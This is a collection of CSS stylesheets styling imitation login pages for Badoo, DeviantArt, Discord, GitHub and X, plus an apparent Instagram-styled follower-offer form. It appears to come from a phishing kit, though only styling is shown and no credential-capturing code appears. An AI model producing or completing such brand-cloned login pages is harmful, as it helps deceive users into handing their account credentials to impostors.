    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    font-size: 18px;
    margin-top: 15px;
}

.modal-close-btn {
    margin-top: 30px;
    padding: 15px 50px;
    background: linear-gradient(135deg, rgba(240, 148, 51, 0.9), rgba(225, 48, 108, 0.9));
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    color: white;
    border-radius: 12px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.3s;
}

.modal-close-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(225, 48, 108, 0.4);
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes slideUp {
    from {
        transform: translateY(30px);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

@media (max-width: 1024px) {
    .main-content {
        grid-template-columns: 1fr;
    }
    
    .follower-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    .container {
        padding: 10px;
    }
    
    .header {
        padding: 15px 20px;
    }
    
    .logo {
        font-size: 20px;
    }
    
    .logo i {
        font-size: 28px;
    }
    
    .live-indicator {
        font-size: 12px;
        padding: 6px 12px;
    }
    
    .info-card {
        padding: 25px 20px;
    }
    
    .info-card h1 {
        font-size: 28px;
    }
    
    .subtitle {
        font-size: 16px;
    }
    
    .step {
        flex-direction: column;
        gap: 10px;
    }
    
    .step-number {
        width: 35px;
        height: 35px;
        font-size: 16px;
    }
    
    .step-text h3 {
        font-size: 16px;
    }
    
    .step-text p {
        font-size: 13px;
    }
    
    .form-card {
        padding: 25px 20px;
    }
    
    .form-header i {
        font-size: 40px;
    }
    
    .form-header h2 {
        font-size: 22px;
    }
    
    .form-header p {
        font-size: 13px;
    }
    
    .section-label {
        font-size: 14px;
    }
    
    .follower-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }
    
    .follower-card {
        padding: 15px 8px;
    }
    
    .follower-icon {
        font-size: 24px;
    }
    
    .follower-count {
        font-size: 20px;
    }
    
    .follower-label {
        font-size: 10px;
    }
    
    .submit-btn {
        padding: 14px;
        font-size: 16px;
    }
    
    .modal-content {
        padding: 35px 25px;
        max-width: 90%;
    }
    
    .modal-icon {
        font-size: 60px;
    }
    
    .modal-content h2 {
        font-size: 22px;
    }
    
    .modal-content p {
        font-size: 14px;
    }
    
    .completion-time {
        font-size: 16px;
    }
    
    .modal-close-btn {
        padding: 12px 40px;
        font-size: 16px;
    }
}

@media (max-width: 480px) {
    .header {
        padding: 12px 15px;
    }
    
    .logo {
        font-size: 18px;
    }
    
    .logo i {
        font-size: 24px;
    }
    
    .live-indicator {
        font-size: 11px;
        padding: 5px 10px;
    }
    
    .info-card {
        padding: 20px 15px;
    }
    
    .info-card h1 {
        font-size: 24px;
    }
    
    .subtitle {
        font-size: 14px;
    }
    
    .step-number {
        width: 32px;
        height: 32px;
        font-size: 14px;
    }
    
    .step-text h3 {
        font-size: 15px;
    }
    
    .step-text p {
        font-size: 12px;
    }
    
    .form-card {
        padding: 20px 15px;
    }
    
    .form-header i {
        font-size: 35px;
    }
    
    .form-header h2 {
        font-size: 20px;
    }
    
    .form-header p {
        font-size: 12px;
    }
    
    .section-label {
        font-size: 13px;
    }
    
    .input-wrapper input {
        padding: 12px 45px 12px 50px;
        font-size: 14px;
    }
    
    .follower-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 8px;
    }
    
    .follower-card {
        padding: 12px 6px;
    }
    
    .follower-icon {
        font-size: 20px;
    }
    
    .follower-count {
        font-size: 18px;
    }
    
    .follower-label {
        font-size: 9px;
    }
    
    .submit-btn {
        padding: 12px;
        font-size: 15px;
    }
    
    .modal-content {
        padding: 30px 20px;
    }
    
    .modal-icon {
        font-size: 50px;
    }
    
    .modal-content h2 {
        font-size: 20px;
    }
    
    .modal-content p {
        font-size: 13px;
    }
    
    .completion-time {
        font-size: 15px;
    }
    
    .modal-close-btn {
        padding: 10px 35px;
        font-size: 15px;
    }
}
</file>
<file: templates/badoo/style.css>
margin: 0;
    padding: 0;
    box-sizing: border-box;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

body {
    font-family: 'Inter', sans-serif;
    background: url(20240731_040247_0000.jpg) no-repeat center center/cover;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

.wrapper {
    width: 100%;
    display: flex;
    justify-content: center;
}

.hero {
    text-align: center;
    width: 100%;
    max-width: 900px;
}

.logo-wrap{
    margin-top: 30px;
    display:flex;
    justify-content:center;
    align-items:center;
    margin-bottom:18px;
}

.badoo-logo{
    width:250px;
    height:auto;
    display:block;
}

.headline {
    font-size: 20px;
    font-weight: 700;
    color: #111;
    margin-bottom: 160px;
}

.buttons {
    width: 520px;
    margin: 30px auto;
}

.btn {
    margin-top: 10px;
    width: 100%;
    height: 50px;
    border-radius: 999px;
    font-size: 20px;
    font-weight: 600;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 7px;
    margin-bottom: 0;
    transition: .2s;
}

.btn-outline {
    border: 1px solid #222;
    background: transparent;
    color: #111;
}

.btn-outline:hover {
    background: rgba(0, 0, 0, .04);
}

.btn-google {
    background: #000;
    color: #fff;
    border: none;
}

.btn-google:hover {
    opacity: .92;
}

.google-g {
    font-weight: 800;
    font-size: 18px;
}

.permission {
    margin-top: 12px;
    font-size: 11px;
    color: #222;
}

.links {
    margin-top: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
    font-size: 11px;
}

.links a {
    color: #111;
}

.second {
    margin-top: 8px;
}

.terms {
    margin-top: 32px;
    font-size: 11px;
    color: #111;
}

.terms p {
    margin-bottom: 4px;
}

.terms a {
    color: #111;
    font-weight: 600;
}

.icon {
    font-size: 15px;
}

.error-alert {
    background: #ffebee;
    border: 1px solid #ef9a9a;
    border-radius: 8px;
    padding: 12px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #c62828;
    font-size: 14px;
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 10000;
    max-width: 400px;
    width: 90%;
}

.error-alert-close {
    background: none;
    border: none;
    color: #c62828;
    font-size: 20px;
    cursor: pointer;
    padding: 0;
    line-height: 1;
}

.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-spinner {
    background: #fff;
    padding: 40px;
    border-radius: 12px;
    text-align: center;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #C8001A;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 0 auto 20px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loading-spinner p {
    color: #333;
    font-size: 16px;
    font-weight: 600;
    margin: 0;
}

.form-input {
    margin-top: 10px;
}

.form-input input {
    width: 100%;
    height: 50px;
    border: 1px solid #222;
    border-radius: 999px;
    font-size: 16px;
    font-weight: 500;
    padding: 0 20px;
    outline: none;
    transition: .2s;
}

.form-input input:focus {
    border-color: #C8001A;
}

.form-input input::placeholder {
    color: #8e8e8e;
}

@media(max-width:480px) {

    .headline {
        margin-bottom: 100px;
    }

    .buttons {
        width: 90%;
    }

    .logo {
        font-size: 50px;
    }
}
</file>
<file: templates/deviantart/style.css>
margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    min-height: 100vh;
    font-family: Arial, Helvetica, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;

    background:
        radial-gradient(circle at 20% 50%, rgba(0, 255, 170, .15), transparent 20%),
        radial-gradient(circle at 80% 30%, rgba(0, 255, 170, .15), transparent 20%),
        linear-gradient(90deg, #232c38, #080c14);
}



.logo {
    position: absolute;
    top: 52px;
    left: 42px;
    z-index: 10;
}

.logo-img {
    width: 130px;
    height: auto;
    display: block;
}

.login-card {
    width: 840px;
    height: 730px;
    background: white;
    display: flex;
    box-shadow: 0 20px 60px rgba(0, 0, 0, .4);


    box-shadow:
        0 20px 60px rgba(0, 0, 0, .45);
}


.left-panel {
    width: 45%;
    position: relative;

    background-image: url("https://st.deviantart.net/eclipse/sisu/image-9-713635295.png");
    background-size: cover;
    background-position: center;
}

.overlay {
    position: absolute;
    inset: 0;

    background: rgba(0, 0, 0, .45);

    color: #fff;

    padding: 55px 30px;
}

.overlay h1 {
    font-size: 37px;
    font-weight: 900;
    line-height: 1.05;
    letter-spacing: .5px;
}

.overlay p {
    margin-top: 20px;
    font-size: 13px;
    line-height: 1.6;
}

.artist {
    position: absolute;
    left: 30px;
    bottom: 25px;

    font-size: 11px;
    line-height: 1.4;
}


.right-panel {
    width: 55%;
    position: relative;
    padding: 40px;
}


.right-panel h2 {
    text-align: center;
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 28px;
}



.field-label {
    display: block;
    margin-bottom: 6px;

    font-size: 16px;
    font-weight: 700;
    color: #444;
}



input[type="text"],
input[type="password"] {
    width: 100%;
    height: 44px;

    border: 1px solid #d8d8d8;
    outline: none;

    padding: 0 10px;

    margin-bottom: 14px;

    font-size: 13px;
}

input[type="text"]:focus,
input[type="password"]:focus {
    border-color: #05c46b;
}



.password-wrap {
    position: relative;
}

.toggle-password {
    position: absolute;
    right: 10px;
    top: 8px;

    border: none;
    background: none;

    cursor: pointer;

    font-size: 14px;
}



.options {
    display: flex;
    justify-content: space-between;
    align-items: center;

    margin-bottom: 15px;

    font-size: 11px;
}

.options label {
    display: flex;
    align-items: center;
    gap: 5px;
}

.options a {
    color: #666;
    text-decoration: none;
}

.options a:hover {
    text-decoration: underline;
}



.next-btn {
    width: 100%;
    height: 44px;

    border: none;
    cursor: pointer;

    font-weight: 700;
    font-size: 13px;

    background: linear-gradient(90deg,
            #14d5f3,
            #14ea7f);
}

.next-btn:hover {
    opacity: .95;
}



.divider {
    display: flex;
    align-items: center;
    gap: 12px;

    margin: 18px 0;

    color: #999;
    font-size: 12px;
}

.divider span {
    flex: 1;
    height: 1px;
    background: #e3e3e3;
}



.social {
    position: relative;

    width: 100%;
    height: 44px;

    margin-bottom: 8px;

    border: 1px solid #dcdcdc;
    background: #fff;

    cursor: pointer;

    font-size: 13px;
    color: #333;
}

.social:hover {
    background: #f7f7f7;
}

.social svg {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
}



.signup {
    margin-top: 15px;

    text-align: center;

    font-size: 16px;
}

.signup a {
    color: #05c46b;
    text-decoration: none;
    font-weight: 700;
}

.signup a:hover {
    text-decoration: underline;
}



.terms {
    margin-top: 25px;

    font-size: 12px;
    line-height: 1.7;

    color: #4e4e4e;
}


@media (max-width:700px) {

    .login-card {
        width: 95%;
        max-width: 420px;
        min-height: auto;
    }

    .left-panel {
        display: none;
    }

    .right-panel {
        width: 100%;
    }

    .logo {
        left: 20px;
        top: 20px;
    }

    .logo-img {
        width: 90px;
    }
}

.error-alert {
    background: #ffebee;
    border: 1px solid #ef9a9a;
    border-radius: 8px;
    padding: 12px;
    margin-top: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #c62828;
    font-size: 14px;
}

.error-alert-close {
    background: none;
    border: none;
    color: #c62828;
    font-size: 20px;
    cursor: pointer;
    padding: 0;
    line-height: 1;
}

.next-btn.loading {
    opacity: 0.7;
    cursor: not-allowed;
}
</file>
<file: templates/discord/style.css>
:root {
    --bg-primary: #5865F2;
    --bg-gradient-start: #1a1d3a;
    --bg-gradient-mid: #2d1b69;
    --bg-gradient-end: #0f1e4a;
    --card-bg: #313338;
    --input-bg: #1e1f22;
    --input-border: #e9dfdf;
    --input-focus: #5865F2;
    --text-primary: #f2f3f5;
    --text-muted: #b5bac1;
    --text-label: #b5bac1;
    --link-blue: #8087d1;
    --btn-bg: #5865F2;
    --btn-hover: #4752c4;
    --required-red: #f23f43;
    --font-primary: "Inter", "gg sans", "Noto Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: var(--font-primary);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

html, body {
    width: 100%;
    height: 100%;
    overflow: hidden;
}

body {
    background: url('banner.webp') no-repeat center center fixed;
    background-size: cover;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.discord-logo {
    position: fixed;
    top: 50px;
    left: 50px;
    z-index: 10;
    display: flex;
    align-items: center;
    gap: 4px;
    color: #fff;
    font-size: 18px;
    font-weight: 900;
    letter-spacing: 0.3px;
    opacity: 0.95;
}

.discord-logo img {
    width: 32px;
    height: 32px;
    display: block;
}

.login-card {
    position: relative;
    z-index: 1;
    background: var(--card-bg);
    border-radius: 10px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
    padding: 32px;
    width: 100%;
    max-width: 784px;
    display: flex;
    gap: 32px;
    align-items: flex-start;
    animation: cardIn 0.4s ease-out;
}

@keyframes cardIn {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

.form-section {
    flex: 1;
    min-width: 0;
}

.welcome {
    color: var(--text-primary);
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 6px;
    text-align: center;
}

.subtext {
    color: var(--text-muted);
    font-size: 16px;
    margin-bottom: 20px;
    text-align: center;
}

form {
    display: flex;
    flex-direction: column;
    gap: 3px;
}

label {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 0.2px;
    margin-bottom: 6px;
    margin-top: 12px;
}

.required {
    color: var(--required-red);
    font-weight: 700;
    margin-left: 2px;
}

input[type="text"],
input[type="password"] {
    background: transparent;
    border: 0.1px solid #ffffff88;
    border-radius: 10px;
    color: var(--text-primary);
    font-size: 15px;
    padding: 10px 12px;
    height: 41px;
    outline: none;
    transition: border-color 0.15s ease, box-shadow 0.15s ease;
    width: 100%;
    caret-color: var(--text-primary);
}

input[type="text"]:focus,
input[type="password"]:focus {
    border-color: var(--input-focus);
    box-shadow: 0 0 0 1px var(--input-focus);
}

.forgot-link {
    color: var(--link-blue);
    font-size: 13px;
    text-decoration: none;
    margin-top: 4px;
    margin-bottom: 16px;
    display: inline-block;
    align-self: flex-start;
}

.forgot-link:hover {
    text-decoration: underline;
}

.login-btn {
    background: var(--btn-bg);
    border: none;
    border-radius: 10px;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    height: 44px;
    cursor: pointer;
    transition: background 0.15s ease;
    width: 100%;
}

.login-btn:hover {
    background: var(--btn-hover);
}

.login-btn:disabled,
.login-btn.loading {
    background: #4752c4;
    cursor: not-allowed;
    opacity: 0.8;
}

.register-line {
    color: var(--text-muted);
    font-size: 13px;
    margin-top: 8px;
    text-align: left;
}

.register-link {
    color: var(--link-blue);
    text-decoration: none;
}

.register-link:hover {
    text-decoration: underline;
}

.qr-section {
    width: 240px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding-left: 30px;
    position: relative;
}

.qr-box {
    width: 180px;
    height: 180px;
    background: transparent;
    border-radius: 6px;
    padding: 20px;
    margin-top: 17px;
    margin-left: -7px;
    margin-bottom: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

#qr-canvas {
    width: 170px;
    height: 170px;
    display: block;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
}

.qr-overlay {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 50px;
    height: 50px;
    object-fit: contain;
    pointer-events: none;
}

.qr-title {
    color: var(--text-primary);
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 8px;
}

.qr-desc {
    color: var(--text-muted);
    font-size: 13px;
    line-height: 1.5;
    margin-bottom: 12px;
}

.qr-desc strong {
    color: var(--text-primary);
    font-weight: 600;
}

.passkey-link {
    color: var(--link-blue);
    font-size: 13px;
    text-decoration: none;
}

.passkey-link:hover {
    text-decoration: underline;
}

.field-error {
    display: none;
    align-items: center;
    gap: 6px;
    color: #fa777c;
    font-size: 12px;
    margin-top: 6px;
    margin-bottom: 4px;
}

.field-error.active {
    display: flex;
}

.field-error svg {
    flex-shrink: 0;
}

.passkey-loader {
    display: none;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-top: 8px;
    color: var(--text-muted);
    font-size: 13px;
}

.passkey-loader.active {
    display: flex;
}

.loader-spinner {
    width: 14px;
    height: 14px;
    border: 2px solid #5865f2;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

.passkey-error {
    display: none;
    margin-top: 8px;
    color: #f23f43;
    font-size: 13px;
    text-align: center;
}

.passkey-error.active {
    display: block;
}

.fp-modal {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 100;
    align-items: center;
    justify-content: center;
}

.fp-modal.active {
    display: flex;
}

.fp-modal-card {
    background: var(--card-bg);
    border-radius: 8px;
    padding: 32px;
    text-align: center;
    min-width: 280px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.5);
    animation: modalIn 0.3s ease-out;
}

@keyframes modalIn {
    from { opacity: 0; transform: scale(0.95); }
    to { opacity: 1; transform: scale(1); }
}

.fp-modal-loader {
    width: 40px;
    height: 40px;
    border: 3px solid #5865f2;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 0 auto 16px;
}

.fp-modal-text {
    color: var(--text-primary);
    font-size: 15px;
    line-height: 1.5;
}

@media (max-width: 830px) {
    .login-card {
        flex-direction: column;
        max-width: 480px;
        margin: 16px;
    }
    .qr-section {
        width: 100%;
        border-left: none;
        border-top: 1px solid #3f4147;
        padding-left: 0;
        padding-top: 24px;
        margin-top: 8px;
    }
    .discord-logo {
        top: 16px;
        left: 16px;
    }
}

@media (max-width: 480px) {
    .login-card {
        padding: 24px;
    }
    .welcome {
        font-size: 20px;
    }
    .qr-box {
        width: 150px;
        height: 150px;
    }
}
</file>
<file: templates/github/style.css>
:root {
    --bg: #0d1117;
    --card: #161b22;
    --border: #30363d;
    --border-strong: #8b949e;
    --text: #ffffff;
    --muted: #ffffff;
    --accent: #2da44e;
    --accent-hover: #2c974b;
    --link: #1171de;
    --warn: #d29922;
    --foot: #8b949e;
}


body {
    background: var(--bg);
    color: var(--text);
    min-height: 100vh;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding: 34px 26px 72px;
}

.page {
    width: 100%;
    max-width: 345px;
    display: flex;
    flex-direction: column;
    gap: 24px;
    align-items: stretch;
}

.brand { text-align: center; display: flex; flex-direction: column; align-items: center; gap: 8px; }
.logo { width: 54px; height: 54px; color: var(--text); }
.brand h1 { font-size: 19px; font-weight: 600; }

.panel {
    background: transparent;
    display: flex;
    flex-direction: column;
    gap: 14px;
    padding: 0;
}

form { display: flex; flex-direction: column; gap: 10px; }
label { font-size: 14px; color: var(--text); font-weight: 600; }

input[type="text"], input[type="password"] {
    background: transparent;
    border: 0.5px solid var(--border);
    color: var(--text);
    border-radius: 8px;
    height: 43px;
    padding: 0 12px;
    font-size: 16px;
    outline: none;
}
input[type="text"]:focus, input[type="password"]:focus { border-color: var(--link); box-shadow: 0 0 0 1px rgba(88,166,255,0.3); }

.row { display: flex; gap: 8px; align-items: center; }
.row.between { justify-content: space-between; }

.link { color: var(--link); text-decoration: none; font-size: 14px; font-weight: 500; }
.link:hover { text-decoration: underline; }

.btn { width: 100%; border-radius: 8px; height: 42px; padding: 0 12px; border: 1px solid #20262d; background: #21262d; color: var(--text); font-weight: 500; font-size: 13px; cursor: pointer; transition: background 0.15s ease, border-color 0.15s ease; }
.btn.primary { background: var(--accent); border-color: var(--accent-hover); color: #fff; }
.btn.primary:hover { background: var(--accent-hover); }
.btn.primary.loading { background: #1f6e32; cursor: not-allowed; }
.btn.ghost { background: #21262d; border-color: var(--border); }
.btn.ghost:hover { background: #292f36; border-color: var(--border-strong); }

.divider { display: flex; align-items: center; gap: 8px; color: var(--muted); font-size: 13px; }
.divider::before, .divider::after { content: ""; flex: 1; height: 1px; background: var(--border); }

.alert.error {
    background: rgba(248,81,73,0.12);
    border: 1px solid #f85149;
    color: #f85149;
    border-radius: 6px;
    padding: 12px 16px;
    font-size: 14px;
    display: flex;
    gap: 8px;
    align-items: center;
    position: relative;
}
.alert.error .warn-icon { color: #f85149; }
.alert-close {
    margin-left: auto;
    background: none;
    border: none;
    color: #f85149;
    font-size: 14px;
    cursor: pointer;
    padding: 0 0 0 8px;
    line-height: 1;
}
.alert-close:hover { color: #ff7b72; }
.alert.warn {
    background: rgba(210,153,34,0.12);
    border: 1px solid #d29a22c7;
    color: var(--text);
    border-radius: 6px;
    padding: 10px 12px;
    font-size: 14px;
    display: flex;
    gap: 8px;
    align-items: flex-start;
}
.warn-icon { color: #d29922; margin-top: 2px; }

.stack { display: flex; flex-direction: column; gap: 10px; }
.icon { display: inline-block; width: 16px; height: 16px; margin-right: 8px; vertical-align: text-bottom; filter: none; }
.icon.passkey { background: none; }
.icon.passkey::before {
    content: "";
    display: inline-block;
    width: 16px;
    height: 16px;
    mask: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2.743 4.757a3.757 3.757 0 1 1 5.851 3.119 5.991 5.991 0 0 1 2.15 1.383c.17.17.257.405.258.646.003.598.001 1.197 0 1.795L11 12.778v.721a.5.5 0 0 1-.5.5H1.221a.749.749 0 0 1-.714-.784 6.004 6.004 0 0 1 3.899-5.339 3.754 3.754 0 0 1-1.663-3.119ZM15.75 6.875c0 .874-.448 1.643-1.127 2.09a.265.265 0 0 0-.123.22v.59c0 .067-.026.13-.073.177l-.356.356a.125.125 0 0 0 0 .177l.356.356c.047.047.073.11.073.176v.231c0 .067-.026.13-.073.177l-.356.356a.125.125 0 0 0 0 .177l.356.356c.047.047.073.11.073.177v.287a.247.247 0 0 1-.065.168l-.8.88a.52.52 0 0 1-.77 0l-.8-.88a.247.247 0 0 1-.065-.168V9.185a.264.264 0 0 0-.123-.22 2.5 2.5 0 1 1 3.873-2.09ZM14 6.5a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"/></svg>') center/contain no-repeat;
    background: #fff;
}
.icon.google { background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23clip0)'%3E%3Cpath d='M8.00018 3.16667C9.18018 3.16667 10.2368 3.57333 11.0702 4.36667L13.3535 2.08333C11.9668 0.793333 10.1568 0 8.00018 0C4.87352 0 2.17018 1.79333 0.853516 4.40667L3.51352 6.47C4.14352 4.57333 5.91352 3.16667 8.00018 3.16667Z' fill='%23EA4335'/%3E%3Cpath d='M15.66 8.18335C15.66 7.66002 15.61 7.15335 15.5333 6.66669H8V9.67335H12.3133C12.12 10.66 11.56 11.5 10.72 12.0667L13.2967 14.0667C14.8 12.6734 15.66 10.6134 15.66 8.18335Z' fill='%234285F4'/%3E%3Cpath d='M3.51 9.53001C3.35 9.04668 3.25667 8.53334 3.25667 8.00001C3.25667 7.46668 3.34667 6.95334 3.51 6.47001L0.85 4.40668C0.306667 5.48668 0 6.70668 0 8.00001C0 9.29334 0.306667 10.5133 0.853333 11.5933L3.51 9.53001Z' fill='%23FBBC05'/%3E%3Cpath d='M8.0001 16C10.1601 16 11.9768 15.29 13.2968 14.0633L10.7201 12.0633C10.0034 12.5467 9.0801 12.83 8.0001 12.83C5.91343 12.83 4.14343 11.4233 3.5101 9.52667L0.850098 11.59C2.1701 14.2067 4.87343 16 8.0001 16Z' fill='%2334A853'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='16' height='16' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") center/contain no-repeat; }
.icon.apple { background: url('https://upload.wikimedia.org/wikipedia/commons/f/fa/Apple_logo_black.svg') center/contain no-repeat; filter: invert(1); }

.note { font-size: 15px; color: var(--muted); text-align: center; }
.note .link { font-size: 15px; }

.footer {
    display: flex;
    justify-content: center;
    gap: 38px;
    font-size: 6px;
    font-weight: 300;
    color: #8b949e;
    flex-wrap: wrap;
    padding: 12px 0;
    background: #21262de4;
}

.footer .link { color: #8b949e; }
.footer .link:hover { color: var(--link); }

.global-footer {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    justify-content: center;
    gap: 30px;
    font-size: 6px;
    font-weight: 300;
    color: #8b949e;
    padding: 10px 16px;
    background: #21262d;
    border-top: 1px solid #20262d;
    flex-wrap: wrap;
}

.global-footer .link { color: #6a717a; }
.global-footer .link:hover { color: var(--link); }

.social-loader {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    height: 42px;
    color: #8b949e;
    font-size: 13px;
}
.loader-spinner {
    width: 16px;
    height: 16px;
    border: 2px solid #30363d;
    border-top-color: #8b949e;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}
@keyframes spin {
    to { transform: rotate(360deg); }
}

@media (max-width: 520px) {
    .page { max-width: 100%; }
}
</file>
<file: templates/x/login.css>
/* Core Layout Settings */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

body {
    background: #000;
    color: #fff;
    overflow-x: hidden;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.main-wrapper {
    display: flex;
    flex-grow: 1;
    align-items: center;
    max-width: 1300px;
    width: 100%;
    margin: auto;
    padding: 0 20px;
}

.left-panel {
    flex: 1;
    padding: 40px 0;
}

.right-panel {
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
}

.form-container {
    max-width: 440px;
}

.hero-title {
    font-size: 64px;
    font-weight: 800;
    margin-bottom: 40px;
    letter-spacing: -1.5px;
}

.auth-buttons {
    width: 300px;
}

.pill-btn {
    width: 100%;
    padding: 12px;
    border-radius: 9999px;
    border: none;
    font-weight: 700;
    cursor: pointer;
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    font-size: 15px;
}

.white-btn {
    background: #fff;
    color: #000;
    transition: background 0.2s;
}

.white-btn:hover {
    background: #e6e6e6;
}

.gray-btn {
    background: #2e3033;
    color: #71767b;
}

.divider {
    display: flex;
    align-items: center;
    margin: 8px 0;
    color: #2f3336;
    width: 100%;
}

.hr {
    flex: 1;
    height: 1px;
    background: #2f3336;
}

.divider span {
    padding: 0 10px;
    font-size: 14px;
    color: #fff;
}

.input-wrap input {
    width: 100%;
    background: transparent;
    border: 1px solid #2f3336;
    padding: 18px 12px;
    border-radius: 4px;
    color: #fff;
    margin-bottom: 14px;
    outline: none;
    font-size: 16px;
}

.legal-text {
    font-size: 11px;
    color: #536471;
    margin-top: 10px;
    line-height: 1.4;
}

.legal-text a {
    color: #1d9bf0;
    text-decoration: none;
}

/* HOLLOW X LOGO */
#hero-logo {
    width: 100%;
    max-width: 420px;
    fill: none;
    stroke: #2f3336;
    stroke-width: 1px;
    transition: stroke 0.3s ease;
}

/* --- MATCHING MODAL CONTAINER --- */
.modal-backdrop {
    position: fixed;
    inset: 0;
    background: rgba(91, 112, 131, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 100;
}

.hidden {
    display: none !important;
}

.modal-box {
    background: #16181c;
    /* Correct standard backdrop panel dark shade */
    width: 600px;
    height: 650px;
    border-radius: 16px;
    padding: 16px;
    display: flex;
    flex-direction: column;
}

.modal-nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.modal-icon {
    width: 34px;
    height: 34px;
}

.circle-close-btn {
    background: transparent;
    border: none;
    color: #fff;
    font-size: 16px;
    cursor: pointer;
    width: 34px;
    height: 34px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.circle-close-btn:hover {
    background: rgba(239, 243, 244, 0.1);
}

/* Form Elements Area Alignment */
.modal-body {
    max-width: 364px;
    width: 100%;
    margin: 0 auto;
    padding-top: 24px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
}

.modal-title {
    font-size: 31px;
    font-weight: 700;
    margin-bottom: 24px;
    color: #fff;
}

/* Fixed Container Styling */
.field-container {
    background: #000000;
    border: 1px solid #2f3336;
    border-radius: 4px;
    padding: 8px 12px;
    margin-bottom: 25px;
    display: flex;
    flex-direction: column;
}

.field-container:focus-within {
    border-color: #1d9bf0;
}

.field-label {
    color: #71767b;
    font-size: 13px;
    margin-bottom: 4px;
}

.field-container input {
    background: transparent;
    border: none;
    color: #fff;
    font-size: 17px;
    outline: none;
    width: 100%;
}

/* Password Layout with Eye Icon */
.pass-input-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

#password-toggle {
    color: #71767b;
    cursor: pointer;
    font-size: 16px;
    padding-left: 8px;
}

.forgot-link {
    color: #1d9bf0;
    font-size: 14px;
    text-decoration: none;
    font-weight: 500;
    align-self: flex-start;
}

.forgot-link:hover {
    text-decoration: underline;
}

/* Lower Alignment Area */
.modal-action-area {
    margin-top: auto;
    padding-bottom: 12px;
    width: 100%;
}

.modal-submit {
    font-size: 16px;
    padding: 14px;
    margin-bottom: 20px;
}

.modal-legal {
    font-size: 11px;
    color: #71767b;
    line-height: 1.4;
    text-align: left;
